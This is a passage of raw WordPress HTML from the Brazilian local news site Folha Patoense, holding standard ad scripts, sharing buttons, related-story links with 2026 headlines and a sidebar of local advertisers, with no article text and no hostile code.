		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F12%2F04%2Fsem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sem+saber+que+dono+tinha+morrido%2C+cachorro+passa+vinte+dias+na+porta+do+Hospital+de+Caic%C3%B3-RN+esperando+o+amigo%3B+animal+ganhou+novo+lar.+V%C3%ADdeo %0A%0A https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2023/12/04/homem-que-matou-jovem-de-25-anos-em-uirauna-e-policial-militar-lotado-no-ceara-video/">Homem que matou jovem de 25 anos em Uiraúna é policial militar lotado no Ceará. Vídeo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2023/12/04/policia-militar-desarticula-esconderijo-utilizado-por-criminosos-e-apreende-vasto-material-belico-e-entorpecentes-em-patos-video/">Polícia Militar desarticula esconderijo utilizado por criminosos e apreende vasto material bélico e entorpecentes, em Patos. Vídeo</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":335974,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "17633";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "5878";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/morre-o-jornalista-e-apresentador-erlan-bastos-aos-32-anos/"  rel="bookmark" class="td-image-wrap " title="Morre o jornalista e apresentador Erlan Bastos, aos 32 anos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Erlan-Bastos-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Erlan-Bastos-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Erlan-Bastos-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Morre o jornalista e apresentador Erlan Bastos, aos 32 anos" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/morre-o-jornalista-e-apresentador-erlan-bastos-aos-32-anos/"  rel="bookmark" title="Morre o jornalista e apresentador Erlan Bastos, aos 32 anos">Morre o jornalista e apresentador Erlan Bastos, aos 32 anos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/familia-informa-o-falecimento-de-luiz-alves-de-lima/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de Luiz Alves de Lima" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Alves-de-Lima-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Alves-de-Lima-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Alves-de-Lima-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Família informa o falecimento de Luiz Alves de Lima" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/familia-informa-o-falecimento-de-luiz-alves-de-lima/"  rel="bookmark" title="Família informa o falecimento de Luiz Alves de Lima">Família informa o falecimento de Luiz Alves de Lima</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/paraiba-avanca-na-pos-graduacao-e-aumenta-cursos-de-excelencia-na-avaliacao-da-capes/"  rel="bookmark" class="td-image-wrap " title="Paraíba avança na pós-graduação e aumenta cursos de excelência na avaliação da Capes" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/10/UFCG-Campus-Patos-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/10/UFCG-Campus-Patos-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2024/10/UFCG-Campus-Patos-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Paraíba avança na pós-graduação e aumenta cursos de excelência na avaliação da Capes" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/paraiba-avanca-na-pos-graduacao-e-aumenta-cursos-de-excelencia-na-avaliacao-da-capes/"  rel="bookmark" title="Paraíba avança na pós-graduação e aumenta cursos de excelência na avaliação da Capes">Paraíba avança na pós-graduação e aumenta cursos de excelência na avaliação da Capes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-335974","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81307";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27103";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/18/depressao-afeta-13-das-pessoas-idosas-sintomas-sutis-dificultam-diagnostico-precoce/"  rel="bookmark" class="td-image-wrap " title="Depressão afeta 13% das pessoas idosas; sintomas sutis dificultam diagnóstico precoce" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/065ec5e9-c6e1-f5a5-aeb1-f2c871831003-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/065ec5e9-c6e1-f5a5-aeb1-f2c871831003-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/065ec5e9-c6e1-f5a5-aeb1-f2c871831003-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Depressão afeta 13% das pessoas idosas; sintomas sutis dificultam diagnóstico precoce" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/18/depressao-afeta-13-das-pessoas-idosas-sintomas-sutis-dificultam-diagnostico-precoce/"  rel="bookmark" title="Depressão afeta 13% das pessoas idosas; sintomas sutis dificultam diagnóstico precoce">Depressão afeta 13% das pessoas idosas; sintomas sutis dificultam diagnóstico precoce</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T07:40:39-03:00" >18/01/2026 ... 07:40h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/18/upa-do-campo-da-liga-em-patos-realiza-mais-de-60-mil-atendimentos-medicos-em-2025/"  rel="bookmark" class="td-image-wrap " title="UPA do Campo da Liga, em Patos, realiza mais de 60 mil atendimentos médicos em 2025" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/UPA-do-Campo-da-Liga-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/UPA-do-Campo-da-Liga-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/UPA-do-Campo-da-Liga-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="UPA do Campo da Liga, em Patos, realiza mais de 60 mil atendimentos médicos em 2025" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/18/upa-do-campo-da-liga-em-patos-realiza-mais-de-60-mil-atendimentos-medicos-em-2025/"  rel="bookmark" title="UPA do Campo da Liga, em Patos, realiza mais de 60 mil atendimentos médicos em 2025">UPA do Campo da Liga, em Patos, realiza mais de 60...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T07:34:00-03:00" >18/01/2026 ... 07:34h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/18/passou-de-todos-os-limites-diz-pm-sobre-profanacao-em-igreja-de-bonito-de-santa-fe-video/"  rel="bookmark" class="td-image-wrap " title="“Passou de todos os limites”, diz PM sobre profanação em igreja de Bonito de Santa Fé. Vídeo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-08-at-16-11-05-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-08-at-16-11-05-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-08-at-16-11-05-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="“Passou de todos os limites”, diz PM sobre profanação em igreja de Bonito de Santa Fé. Vídeo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/18/passou-de-todos-os-limites-diz-pm-sobre-profanacao-em-igreja-de-bonito-de-santa-fe-video/"  rel="bookmark" title="“Passou de todos os limites”, diz PM sobre profanação em igreja de Bonito de Santa Fé. Vídeo">“Passou de todos os limites”, diz PM sobre profanação em igreja...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T07:25:34-03:00" >18/01/2026 ... 07:25h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
